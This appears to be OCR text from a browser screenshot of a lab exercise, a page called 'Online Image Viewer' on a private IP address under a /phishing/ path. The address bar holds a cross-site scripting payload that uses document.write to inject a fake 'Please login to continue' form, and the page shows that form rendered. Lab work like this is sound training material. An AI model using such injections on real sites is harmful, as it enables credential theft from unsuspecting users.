 Online Image Viewer — Mozilla Firefox
Online Image Viewer
http://10.129.255.155/phishing/index.php?url=document.write('<h3>Please+login+to+continue<%2Fh3><form
2
Online Image Viewer
Image URL
Please login to continue
Username Password Login